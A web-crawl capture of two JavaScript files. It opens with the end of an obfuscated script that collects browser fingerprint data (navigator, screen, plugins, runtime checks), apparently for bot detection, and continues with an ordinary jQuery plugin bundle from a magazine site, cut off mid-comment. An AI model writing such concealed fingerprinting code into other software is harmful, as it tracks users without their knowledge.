'\x51\x63\x35\x25'),function(){return _0x1c7de8[_0x4fba('0x14e', '\x57\x23\x30\x63')](globalThis,global);}],[_0x4fba('0x14f', '\x35\x2a\x6a\x6c'),_0x4fba('0x150', '\x2a\x6d\x65\x66'),function(){return window[_0x4fba('0x151', '\x4e\x4a\x28\x72')]();}],[_0x4fba('0x152', '\x69\x6a\x54\x59'),_0x4fba('0x153', '\x4e\x47\x78\x55'),function(){return navigator[_0x4fba('0x154', '\x38\x33\x40\x57')];}],[_0x4fba('0x155', '\x63\x68\x5b\x6f'),_0x4fba('0x156', '\x2a\x4c\x6e\x31'),function(){return navigator[_0x4fba('0x157', '\x43\x58\x76\x75')];}],[_0x4fba('0x158', '\x4d\x5a\x29\x71'),_0x4fba('0x159', '\x6d\x77\x5a\x30'),function(){return navigator[_0x4fba('0x15a', '\x6d\x77\x5a\x30')];}],[_0x4fba('0x15b', '\x66\x40\x4d\x34'),_0x4fba('0x15c', '\x70\x6f\x30\x6d'),function(){return _0x1c7de8[_0x4fba('0x15d', '\x63\x68\x5b\x6f')](navigator[_0x4fba('0x15e', '\x71\x6f\x47\x43')],'\x43');}],[_0x4fba('0x15f', '\x57\x23\x30\x63'),_0x4fba('0x150', '\x2a\x6d\x65\x66'),function(){window[_0x4fba('0x160', '\x26\x43\x38\x6e')]=Object[_0x4fba('0x161', '\x68\x6b\x43\x7a')](window);return window[_0x4fba('0x162', '\x69\x6a\x54\x59')][_0x4fba('0x163', '\x56\x28\x79\x33')];}],[_0x4fba('0x164', '\x4a\x26\x39\x5b'),_0x4fba('0x165', '\x45\x4d\x4d\x67'),function(){return _0x1c7de8[_0x4fba('0x166', '\x56\x28\x79\x33')](window[_0x4fba('0x167', '\x6f\x37\x71\x47')],0x0);}],[_0x4fba('0x168', '\x38\x23\x4e\x40'),_0x4fba('0x10d', '\x4a\x6f\x55\x46'),function(){return _0x1c7de8[_0x4fba('0x169', '\x43\x58\x76\x75')](window[_0x4fba('0x16a', '\x70\x70\x69\x51')],0x0);}],[_0x4fba('0x16b', '\x63\x68\x5b\x6f'),_0x4fba('0x16c', '\x69\x6a\x54\x59'),function(){return window[_0x4fba('0x16d', '\x33\x4e\x66\x66')];}],[_0x4fba('0x16e', '\x26\x43\x38\x6e'),_0x4fba('0x16f', '\x23\x4e\x63\x21'),function(){return window[_0x4fba('0x170', '\x4e\x47\x78\x55')][_0x4fba('0x171', '\x41\x6a\x69\x78')]();}],[_0x4fba('0x172', '\x67\x45\x45\x63'),_0x4fba('0x173', '\x7a\x76\x46\x23'),function(){return _0x1c7de8[_0x4fba('0x174', '\x33\x4e\x66\x66')](Boolean,_0x1c7de8[_0x4fba('0x175', '\x62\x71\x65\x4a')](typeof process,_0x4fba('0x176', '\x5b\x49\x7a\x6f'))&&process[_0x4fba('0x177', '\x40\x4d\x76\x53')]&&process[_0x4fba('0x178', '\x41\x6a\x69\x78')][_0x4fba('0x179', '\x4a\x26\x39\x5b')]);}],[_0x4fba('0x17a', '\x38\x33\x40\x57'),_0x4fba('0x113', '\x79\x21\x4f\x36'),function(){return document[_0x4fba('0x17b', '\x23\x4e\x63\x21')];}],[_0x4fba('0x17c', '\x7a\x76\x46\x23'),_0x4fba('0x113', '\x79\x21\x4f\x36'),function(){return eval[_0x4fba('0x17d', '\x6d\x5b\x69\x39')]()[_0x4fba('0x116', '\x6d\x5b\x69\x39')];}],[_0x4fba('0x17e', '\x29\x6e\x6a\x72'),_0x4fba('0x17f', '\x40\x4d\x76\x53'),function(){return navigator[_0x4fba('0x180', '\x62\x71\x65\x4a')][_0x4fba('0x181', '\x30\x52\x7a\x67')];}],[_0x4fba('0x182', '\x69\x6a\x54\x59'),_0x4fba('0x183', '\x79\x47\x31\x6f'),function(){return deviceType;}],[_0x4fba('0x184', '\x2a\x6d\x65\x66'),_0x4fba('0x185', '\x6f\x77\x35\x6f'),function(){return screen[_0x4fba('0x186', '\x63\x68\x5b\x6f')];}],[_0x4fba('0x187', '\x6f\x77\x35\x6f'),_0x4fba('0x188', '\x57\x23\x30\x63'),function(){return screen[_0x4fba('0x189', '\x79\x47\x31\x6f')];}],[_0x4fba('0x18a', '\x40\x4d\x76\x53'),_0x4fba('0x135', '\x29\x6e\x6a\x72'),function(){var _0x3992b1=eoapi;return _0x3992b1;}],[_0x4fba('0x18b', '\x43\x58\x76\x75'),_0x4fba('0x16c', '\x69\x6a\x54\x59'),function(){var _0x5922aa=eoapi_VerifyThis;return _0x5922aa;}],[_0x4fba('0x18c', '\x4a\x26\x39\x5b'),_0x4fba('0x12e', '\x72\x79\x5a\x79'),function(){var _0x3a6c7f=eoapi_extInvoke;return _0x3a6c7f;}],[_0x4fba('0x18d', '\x4e\x4a\x28\x72'),_0x4fba('0x13a', '\x4a\x26\x39\x5b'),function(){var _0x1ad6e9=eoWebBrowserDispatcher;return _0x1ad6e9;}],[_0x4fba('0x18e', '\x4e\x4a\x28\x72'),_0x4fba('0x12a', '\x21\x4e\x4e\x54'),function(){return window[_0x4fba('0x18f', '\x21\x4e\x4e\x54')];}],[_0x4fba('0x190', '\x65\x41\x41\x5e'),_0x4fba('0x191', '\x71\x6f\x47\x43'),function(){return _0x1c7de8[_0x4fba('0x192', '\x62\x71\x65\x4a')](navigator[_0x4fba('0x193', '\x33\x4e\x66\x66')][_0x4fba('0x5d', '\x69\x6a\x54\x59')],0x2);}],[_0x4fba('0x194', '\x4a\x6f\x55\x46'),_0x4fba('0x188', '\x57\x23\x30\x63'),function(){return _0x1c7de8[_0x4fba('0x195', '\x6f\x37\x71\x47')](navigator[_0x4fba('0x196', '\x6d\x77\x5a\x30')][_0x4fba('0x197', '\x40\x4d\x76\x53')],0x2);}],[_0x4fba('0x198', '\x67\x45\x45\x63'),_0x4fba('0x12c', '\x68\x6b\x43\x7a'),function(){return window[_0x4fba('0x199', '\x4a\x26\x39\x5b')];}],[_0x4fba('0x19a', '\x21\x4e\x4e\x54'),_0x4fba('0x150', '\x2a\x6d\x65\x66'),function(){return navigator[_0x4fba('0x19b', '\x72\x79\x5a\x79')][_0x4fba('0x19c', '\x4a\x26\x39\x5b')][0x0][_0x4fba('0x19d', '\x23\x4e\x63\x21')];}],[_0x4fba('0x19e', '\x65\x41\x41\x5e'),_0x4fba('0x113', '\x79\x21\x4f\x36'),function(){return navigator[_0x4fba('0x19f', '\x69\x6a\x54\x59')][_0x4fba('0x1a0', '\x62\x71\x65\x4a')][0x1][_0x4fba('0x1a1', '\x41\x6a\x69\x78')];}],[_0x4fba('0x1a2', '\x2a\x4c\x6e\x31'),_0x4fba('0x1a3', '\x38\x33\x40\x57'),function(){return navigator[_0x4fba('0x1a4', '\x4b\x59\x23\x4a')][_0x4fba('0x1a5', '\x69\x6a\x54\x59')][0x2][_0x4fba('0x1a6', '\x38\x23\x4e\x40')];}],[_0x4fba('0x1a7', '\x26\x43\x38\x6e'),_0x4fba('0x1a8', '\x6d\x5b\x69\x39'),function(){return navigator[_0x4fba('0x1a9', '\x2a\x4c\x6e\x31')][_0x4fba('0x1aa', '\x65\x41\x41\x5e')];}],[_0x4fba('0x1ab', '\x5b\x49\x7a\x6f'),_0x4fba('0x1ac', '\x38\x33\x40\x57'),function(){return navigator[_0x4fba('0x1ad', '\x40\x4d\x76\x53')];}],[_0x4fba('0x1ae', '\x45\x5d\x6d\x6b'),_0x4fba('0x1af', '\x2a\x4c\x6e\x31'),function(){return navigator[_0x4fba('0x1b0', '\x38\x23\x4e\x40')][_0x4fba('0x1b1', '\x4d\x5a\x29\x71')];}],[_0x4fba('0x1b2', '\x29\x5e\x25\x7a'),_0x4fba('0x1b3', '\x5b\x49\x7a\x6f'),function(){return navigator[_0x4fba('0x1b4', '\x2a\x4c\x6e\x31')][_0x4fba('0x1b5', '\x45\x4d\x4d\x67')];}]];try{var _0xde8413=_0x4fba('0x1b6', '\x79\x47\x31\x6f')[_0x4fba('0x1b7', '\x2a\x4c\x6e\x31')]('\x7c'),_0x9a8e65=0x0;while(!![]){switch(_0xde8413[_0x9a8e65++]){case'\x30':var _0x4b2dfe=_0x4fba('0x1b8', '\x79\x47\x31\x6f');continue;case'\x31':var _0x171d50=_0x4b2dfe[_0x4fba('0x1b9', '\x45\x5d\x6d\x6b')](0x0,0x1);continue;case'\x32':if(_0x3186a5){_0x428091[_0x4fba('0x1ba', '\x49\x65\x73\x57')]([_0x3186a5,_0x4fba('0x17f', '\x40\x4d\x76\x53')]);_0x1c7de8[_0x4fba('0x1bb', '\x23\x4e\x63\x21')](_0x4f4eb3,_0x1c7de8[_0x4fba('0x1bc', '\x6d\x5b\x69\x39')](_0x1a4863,_0x428091));}continue;case'\x33':var _0xcfca1a=_0x4b2dfe[_0x4fba('0x108', '\x51\x63\x35\x25')](0x1);continue;case'\x34':_0x1c7de8[_0x4fba('0x1bd', '\x6d\x77\x5a\x30')](_0xf426eb);continue;case'\x35':if(_0x426c4f){try{_0x40d807[_0x4fba('0x1be', '\x68\x6b\x43\x7a')]=_0x1c7de8[_0x4fba('0x1bf', '\x51\x63\x35\x25')](_0x592910,_0x426c4f);}catch(_0x4d0b33){}}continue;case'\x36':_0x1c7de8[_0x4fba('0x1c0', '\x29\x5e\x25\x7a')](_0x4f4eb3,_0x1c7de8[_0x4fba('0x1c1', '\x35\x2a\x6a\x6c')](_0x1a4863,_0x428091));continue;case'\x37':if(!_0x16f064[_0x4fba('0x1c2', '\x23\x4e\x63\x21')])_0x16f064[_0x4fba('0x1c3', '\x33\x4e\x66\x66')]=_0x2b51ef;continue;case'\x38':_0x3e743e[_0x4fba('0x1c4', '\x2a\x4c\x6e\x31')](_0x4fba('0x1c5', '\x63\x68\x5b\x6f'))[_0x4fba('0x1c6', '\x65\x41\x41\x5e')]=_0x1c7de8[_0x4fba('0x1c7', '\x2a\x6d\x65\x66')](_0x4fba('0x1c8', '\x66\x40\x4d\x34'),_0x16f064[_0x4fba('0x1c9', '\x78\x64\x70\x69')][_0x4fba('0x1ca', '\x56\x28\x79\x33')]());continue;case'\x39':_0x428091[_0x4fba('0x1cb', '\x4d\x5a\x29\x71')]([_0x1c7de8[_0x4fba('0x1cc', '\x49\x65\x73\x57')](_0x1c7de8[_0x4fba('0x1cd', '\x78\x64\x70\x69')](_0x1c7de8[_0x4fba('0x1ce', '\x57\x23\x30\x63')]('\x27',_0x1275dc),'\x27'),_0x4fba('0x1cf', '\x41\x6a\x69\x78')),_0x4fba('0x1d0', '\x6d\x77\x5a\x30'),function(){return _0x1275dc[_0x4fba('0x1d1', '\x67\x45\x45\x63')]();}]);continue;case'\x31\x30':var _0x1275dc=_0x4fba('0x1d2', '\x45\x5d\x6d\x6b');continue;}break;}}catch(_0x3f382f){_0x3e743e[_0x4fba('0x1d3', '\x6f\x77\x35\x6f')](_0x4fba('0x1d4', '\x4a\x26\x39\x5b'))[_0x4fba('0x1d5', '\x4a\x26\x39\x5b')]=_0x4fba('0x1d6', '\x21\x4e\x4e\x54')+_0x16f064[_0x4fba('0x1d7', '\x4e\x64\x4d\x44')](_0x3f382f[_0x4fba('0x1d8', '\x49\x65\x73\x57')]);}finally{if(_0x426c4f)_0x40d807[_0x4fba('0x1d9', '\x6f\x37\x71\x47')]=_0x426c4f;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/includes/js/plugins/jquery-plugins.js
body_size: 46486
content:
/* HTML5 Placeholder jQuery Plugin - v2.3.1
 * Copyright (c)2015 Mathias Bynens
 * 2015-12-16
 */
!function (a) { "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof module && module.exports ? require("jquery") : jQuery) }(function (a) { function b(b) { var c = {}, d = /^jQuery\d+$/; return a.each(b.attributes, function (a, b) { b.specified && !d.test(b.name) && (c[b.name] = b.value) }), c } function c(b, c) { var d = this, f = a(this); if (d.value === f.attr(h ? "placeholder-x" : "placeholder") && f.hasClass(n.customClass)) if (d.value = "", f.removeClass(n.customClass), f.data("placeholder-password")) { if (f = f.hide().nextAll('input[type="password"]:first').show().attr("id", f.removeAttr("id").data("placeholder-id")), b === !0) return f[0].value = c, c; f.focus() } else d == e() && d.select() } function d(d) { var e, f = this, g = a(this), i = f.id; if (!d || "blur" !== d.type || !g.hasClass(n.customClass)) if ("" === f.value) { if ("password" === f.type) { if (!g.data("placeholder-textinput")) { try { e = g.clone().prop({ type: "text" }) } catch (j) { e = a("<input>").attr(a.extend(b(this), { type: "text" })) } e.removeAttr("name").data({ "placeholder-enabled": !0, "placeholder-password": g, "placeholder-id": i }).bind("focus.placeholder", c), g.data({ "placeholder-textinput": e, "placeholder-id": i }).before(e) } f.value = "", g = g.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id", g.data("placeholder-id")).show() } else { var k = g.data("placeholder-password"); k && (k[0].value = "", g.attr("id", g.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id")) } g.addClass(n.customClass), g[0].value = g.attr(h ? "placeholder-x" : "placeholder") } else g.removeClass(n.customClass) } function e() { try { return document.activeElement } catch (a) { } } var f, g, h = !1, i = "[object OperaMini]" === Object.prototype.toString.call(window.operamini), j = "placeholder" in document.createElement("input") && !i && !h, k = "placeholder" in document.createElement("textarea") && !i && !h, l = a.valHooks, m = a.propHooks, n = {}; j && k ? (g = a.fn.placeholder = function () { return this }, g.input = !0, g.textarea = !0) : (g = a.fn.placeholder = function (b) { var e = { customClass: "placeholder" }; return n = a.extend({}, e, b), this.filter((j ? "textarea" : ":input") + "[" + (h ? "placeholder-x" : "placeholder") + "]").not("." + n.customClass).not(":radio, :checkbox, [type=hidden]").bind({ "focus.placeholder": c, "blur.placeholder": d }).data("placeholder-enabled", !0).trigger("blur.placeholder") }, g.input = j, g.textarea = k, f = { get: function (b) { var c = a(b), d = c.data("placeholder-password"); return d ? d[0].value : c.data("placeholder-enabled") && c.hasClass(n.customClass) ? "" : b.value }, set: function (b, f) { var g, h, i = a(b); return "" !== f && (g = i.data("placeholder-textinput"), h = i.data("placeholder-password"), g ? (c.call(g[0], !0, f) || (b.value = f), g[0].value = f) : h && (c.call(b, !0, f) || (h[0].value = f), b.value = f)), i.data("placeholder-enabled") ? ("" === f ? (b.value = f, b != e() && d.call(b)) : (i.hasClass(n.customClass) && c.call(b), b.value = f), i) : (b.value = f, i) } }, j || (l.input = f, m.value = f), k || (l.textarea = f, m.value = f), a(function () { a(document).delegate("form", "submit.placeholder", function () { var b = a("." + n.customClass, this).each(function () { c.call(this, !0, "") }); setTimeout(function () { b.each(d) }, 10) }) }), a(window).bind("beforeunload.placeholder", function () { var b = !0; try { "javascript:void(0)" === document.activeElement.toString() && (b = !1) } catch (c) { } b && a("." + n.customClass).each(function () { this.value = "" }) })) });

// Avoid `console` errors in browsers that lack a console.
(function () {
    var method;
    var noop = function () { };
    var methods = [
        'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
        'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
        'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
        'timeStamp', 'trace', 'warn'
    ];
    var length = methods.length;
    var console = (window.console = window.console || {});

    while (length--) {
        method = methods[length];

        // Only stub undefined methods.
        if (!console[method]) {
            console[method] = noop;
        }
    }
}());

/* Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version 2.1.2
 */
(function (a) { a.fn.bgiframe = (a.browser.msie && /msie 6\.0/i.test(navigator.userAgent) ? function (d) { d = a.extend({ top: "auto", left: "auto", width: "auto", height: "auto", opacity: true, src: "javascript:false;" }, d); var c = '<iframe class="bgiframe"frameborder="0"tabindex="-1"src="' + d.src + '"style="display:block;position:absolute;z-index:-1;' + (d.opacity !== false ? "filter:Alpha(Opacity='0');" : "") + "top:" + (d.top == "auto" ? "expression(((parseInt(this.parentNode.currentStyle.borderTopWidth)||0)*-1)+'px')" : b(d.top)) + ";left:" + (d.left == "auto" ? "expression(((parseInt(this.parentNode.currentStyle.borderLeftWidth)||0)*-1)+'px')" : b(d.left)) + ";width:" + (d.width == "auto" ? "expression(this.parentNode.offsetWidth+'px')" : b(d.width)) + ";height:" + (d.height == "auto" ? "expression(this.parentNode.offsetHeight+'px')" : b(d.height)) + ';"/>'; return this.each(function () { if (a(this).children("iframe.bgiframe").length === 0) { this.insertBefore(document.createElement(c), this.firstChild) } }) } : function () { return this }); a.fn.bgIframe = a.fn.bgiframe; function b(c) { return c && c.constructor === Number ? c + "px" : c } })(jQuery);

/* Copyright (c) 2006 Brandon Aaron (brandon.aaron@gmail.com || http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 *
 * $LastChangedDate: 2007-12-14 23:57:10 -0600 (Fri, 14 Dec 2007) $
 * $Rev: 4163 $
 *
 * Version: 3.0
 * 
 * Requires: $ 1.2.2+
 */
(function ($) {
    $.event.special.mousewheel = {
        setup: function () {
            var handler = $.event.special.mousewheel.handler; if ($.browser.mozilla) $(this).bind('mousemove.mousewheel', function (event) { $.data(this, 'mwcursorposdata', { pageX: event.pageX, pageY: event.pageY, clientX: event.clientX, clientY: event.clientY }); }); if (this.addEventListener) this.addEventListener(($.browser.mozilla ? 'DOMMouseScroll' : 'mousewheel'), handler, false); else
                this.onmousewheel = handler;
        }, teardown: function () {
            var handler = $.event.special.mousewheel.handler; $(this).unbind('mousemove.mousewheel'); if (this.removeEventListener) this.removeEventListener(($.browser.mozilla ? 'DOMMouseScroll' : 'mousewheel'), handler, false); else
                this.onmousewheel = function () { }; $.removeData(this, 'mwcursorposdata');
        }, handler: function (event) { var args = Array.prototype.slice.call(arguments, 1); event = $.event.fix(event || window.event); $.extend(event, $.data(this, 'mwcursorposdata') || {}); var delta = 0, returnValue = true; if (event.wheelDelta) delta = event.wheelDelta / 120; if (event.detail) delta = -event.detail / 3; if ($.browser.opera) delta = -event.wheelDelta; event.data = event.data || {}; event.type = "mousewheel"; args.unshift(delta); args.unshift(event); return $.event.handle.apply(this, args); }
    }; $.fn.extend({ mousewheel: function (fn) { return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel"); }, unmousewheel: function (fn) { return this.unbind("mousewheel", fn); } });
})(jQuery);


/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 * MA: Modified 10/15/2013
 */

; (function ($) {
    $.fn.superfish = function (op) {

        var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="', c.arrowClass, '"> <span class="visuallyHidden">&#187;</span></span>'].join('')),
			over = function () {
			    var $$ = $(this), menu = getMenu($$);
			    clearTimeout(menu.sfTimer);
			    $$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function () {
			    var $$ = $(this), menu = getMenu($$), o = sf.op;
			    clearTimeout(menu.sfTimer);
			    menu.sfTimer = setTimeout(function () {
			        o.retainPath = ($.inArray($$[0], o.$path) > -1);
			        $$.hideSuperfishUl();
			        if (o.$path.length && $$.parents(['li.', o.hoverClass].join('')).length < 1) { over.call(o.$path); }
			    }, o.delay);
			},
			getMenu = function ($menu) {
			    var menu = $menu.parents(['ul.', c.menuClass, ':first'].join(''))[0];
			    sf.op = sf.o[menu.serial];
			    return menu;
			},
			addArrow = function ($a) { $a.addClass(c.anchorClass).append($arrow.clone()); };

        return this.each(function () {
            var s = this.serial = sf.o.length;
            var o = $.extend({}, sf.defaults, op);
            o.$path = $('li.' + o.pathClass, this).slice(0, o.pathLevels).each(function () {
                $(this).addClass([o.hoverClass, c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
            });
            sf.o[s] = sf.op = o;

            $('li:has(ul)', this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over, out).each(function () {
                if (o.autoArrows) addArrow($('>a:first-child', this));
            })
			.not('.' + c.bcClass)
				.hideSuperfishUl();

            var $a = $('a', this);
            $a.each(function (i) {
                var $li = $a.eq(i).parents('li');
                $a.eq(i).focus(function () { over.call($li); }).blur(function () { out.call($li); });
            });
            o.onInit.call(this);

        }).each(function () {
            var menuClasses = [c.menuClass];
            if (sf.op.dropShadows && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
            $(this).addClass(menuClasses.join(' '));
        });
    };

    var sf = $.fn.superfish;
    sf.o = [];
    sf.op = {};
    sf.IE7fix = function () {
        var o = sf.op;
        if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity != undefined)
            this.toggleClass(sf.c.shadowClass + '-off');
    };
    sf.c = {
        bcClass: 'sf-breadcrumb',
        menuClass: 'sf-js-enabled',
        anchorClass: 'sf-with-ul',
        arrowClass: 'sf-sub-indicator',
        shadowClass: 'sf-shadow'
    };
    sf.defaults = {
        hoverClass: 'sfHover',
        pathClass: 'overideThisToUse',
        pathLevels: 1,
        delay: 800,
        animation: { opacity: 'show' },
        speed: 'normal',
        autoArrows: true,
        dropShadows: true,
        disableHI: false,		// true disables hoverIntent detection
        onInit: function () { }, // callback functions
        onBeforeShow: function () { },
        onShow: function () { },
        onHide: function () { }
    };
    $.fn.extend({
        hideSuperfishUl: function () {
            var o = sf.op,
				not = (o.retainPath === true) ? o.$path : '';
            o.retainPath = false;
            var $ul = $(['li.', o.hoverClass].join(''), this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility', 'hidden');
            o.onHide.call($ul);
            return this;
        },
        showSuperfishUl: function () {
            var o = sf.op,
				sh = sf.c.shadowClass + '-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility', 'visible');
            sf.IE7fix.call($ul);
            o.onBeforeShow.call($ul);
            $ul.animate(o.animation, o.speed, function () { sf.IE7fix.call($ul); o.onShow.call($ul); });
            return this;
        }
    });

})(jQuery);


/*
 * hoverIntent by Brian Cherne
 */
(function ($) {
    /* hoverIntent by Brian Cherne */
    $.fn.hoverIntent = function (f, g) {
        // default configuration options
        var cfg = {
            sensitivity: 7,
            interval: 100,
            timeout: 0
        };
        // override configuration options with user supplied object
        cfg = $.extend(cfg, g ? { over: f, out: g } : f);

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function (ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function (ev, ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ((Math.abs(pX - cX) + Math.abs(pY - cY)) < cfg.sensitivity) {
                $(ob).unbind("mousemove", track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob, [ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout(function () { compare(ev, ob); }, cfg.interval);
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function (ev, ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob, [ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function (e) {
            // next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
            var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
            while (p && p != this) { try { p = p.parentNode; } catch (e) { p = this; } }
            if (p == this) { return false; }

            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({}, e);
            var ob = this;

            // cancel hoverIntent timer if it exists
            if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

            // else e.type == "onmouseover"
            if (e.type == "mouseover") {
                // set "previous" X and Y position based on initial entry point
                pX = ev.pageX; pY = ev.pageY;
                // update "current" X and Y position based on mousemove
                $(ob).bind("mousemove", track);
                // start polling interval (self-calling timeout) to compare mouse coordinates over time
                if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout(function () { compare(ev, ob); }, cfg.interval); }

                // else e.type == "onmouseout"
            } else {
                // unbind expensive mousemove event
                $(ob).unbind("mousemove", track);
                // if hoverIntent state is true, then call the mouseOut function after the specified delay
                if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout(function () { delay(ev, ob); }, cfg.timeout); }
            }
        };

        // bind the function to the two event listeners
        return this.mouseover(handleHover).mouseout(handleHover);
    };

})(jQuery);


/*
 * HTML Truncator for jQuery
 * by Henrik Nyh <http://henrik.nyh.se> 2008-02-28.
 * http://github.com/henrik/jquery.truncator.js/tree/master
 * Free to modify and redistribute with credit.
 *
 * modified by Mike Avello
 */
(function ($) {

    var trailing_whitespace = true;

    $.fn.truncate = function (options) {

        var opts = $.extend({}, $.fn.truncate.defaults, options);

        $(this).each(function () {

            var content_length = $.trim(squeeze($(this).text())).length;
            if (content_length <= opts.max_length)
                return;  // bail early if not overlong

            var actual_max_length = opts.max_length - opts.more.length - 3;  // 3 for " ()"
            var truncated_node = recursivelyTruncate(this, actual_max_length);
            var full_node = $(this).hide();

            truncated_node.insertAfter(full_node);

            findNodeForMore(truncated_node).append(' <span class="truncateLink"><a class="truncateMore" href="#show more content">' + opts.more + '</a></span>');
            findNodeForLess(full_node).append(' <span class="truncateLink"><a class="truncateLess" href="#show less content">' + opts.less + '</a></span>');

            truncated_node.find('a:last').click(function () {
                truncated_node.hide(); full_node.show(); return false;
            });
            full_node.find('a:last').click(function () {
                truncated_node.show(); full_node.hide(); return false;
            });

        });
    }

    // Note that the " (�more)" bit counts towards the max length � so a max
    // length of 10 would truncate "1234567890" to "12 (�more)".
    $.fn.truncate.defaults = {
        max_length: 100,
        more: '�more',
        less: 'less'
    };

    function recursivelyTruncate(node, max_length) {
        return (node.nodeType == 3) ? truncateText(node, max_length) : truncateNode(node, max_length);
    }

    function truncateNode(node, max_length) {
        var node = $(node);
        var new_node = node.clone().empty();
        var truncatedChild;
        node.contents().each(function () {
            var remaining_length = max_length - new_node.text().length;
            if (remaining_length == 0) return;  // breaks the loop
            truncatedChild = recursivelyTruncate(this, remaining_length);
            if (truncatedChild) new_node.append(truncatedChild);
        });
        return new_node;
    }

    function truncateText(node, max_length) {
        var text = squeeze(node.data);
        if (trailing_whitespace)  // remove initial whitespace if last text
            text = text.replace(/^ /, '');  // node had trailing whitespace.
        trailing_whitespace = !!text.match(/ $/);
        var text = text.slice(0, max_length);
        // Ensure HTML entities are encoded
        // http://debuggable.com/posts/encode-html-entities-with-jquery:480f4dd6-13cc-4ce9-8071-4710cbdd56cb
        text = $('<div/>').text(text).html();
        return text;
    }

    // Collapses a sequence of whitespace into a single space.
    function squeeze(string) {
        return string.replace(/\s+/g, ' ');
    }

    // Finds the last, innermost block-level element
    function findNodeForMore(node) {
        var $node = $(node);
        var last_child = $node.children(":last");
        if (!last_child) return node;
        var display = last_child.css('display');
        if (!display || display == 'inline') return $node;
        return findNodeForMore(last_child);
    };

    // Finds the last child if it's a p; otherwise the parent
    function findNodeForLess(node) {
        var $node = $(node);
        var last_child = $node.children(":last");
        if (last_child && last_child.is('p')) return last_child;
        return node;
    };

})(jQuery);



/*-------------------------------------------------------------------- 
 * JQuery Plugin: "EqualHeights" & "EqualWidths"
 * by:	Scott Jehl, Todd Parker, Maggie Costello Wachs (http://www.filamentgroup.com)
 *
 * Copyright (c) 2007 Filament Group
 * Licensed under GPL (http://www.opensource.org/licenses/gpl-license.php)
 *
 * Description: Compares the heights or widths of the top-level children of a provided element 
 		and sets their min-height to the tallest height (or width to widest width). Sets in em units 
 		by default if pxToEm() method is available.
 * Dependencies: jQuery library, pxToEm method	(article: http://www.filamentgroup.com/lab/retaining_scalable_interfaces_with_pixel_to_em_conversion/)							  
 * Usage Example: $(element).equalHeights();
   						      Optional: to set min-height in px, pass a true argument: $(element).equalHeights(true);
 * Version: 2.0, 07.24.2008
 * Changelog:
 *  08.02.2007 initial Version 1.0
 *  07.24.2008 v 2.0 - added support for widths
--------------------------------------------------------------------*/

$.fn.equalHeights = function (px) {
    $(this).each(function () {
        var currentTallest = 0;
        $(this).children().each(function (i) {
            if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
        });
        if (!px || !Number.prototype.pxToEm) currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
        // for ie6, set height since min-height isn't supported
        if ($.browser.msie && $.browser.version == 6.0) { $(this).children().css({ 'height': currentTallest }); }
        $(this).children().css({ 'min-height': currentTallest });
    });
    return this;
};

// just in case you need it...
$.fn.equalWidths = function (px) {
    $(this).each(function () {
        var currentWidest = 0;
        $(this).children().each(function (i) {
            if ($(this).width() > currentWidest) { currentWidest = $(this).width(); }
        });
        if (!px || !Number.prototype.pxToEm) currentWidest = currentWidest.pxToEm(); //use ems unless px is specified
        // for ie6, set width since min-width isn't supported
        if ($.browser.msie && $.browser.version == 6.0) { $(this).children().css({ 'width': currentWidest }); }
        $(this).children().css({ 'min-width': currentWidest });
    });
    return this;
};


/*-------------------------------------------------------------------- 
 * javascript method: "pxToEm"
 * by:
   Scott Jehl (scott@filamentgroup.com) 
   Maggie Wachs (maggie@filamentgroup.com)
   http://www.filamentgroup.com
 *
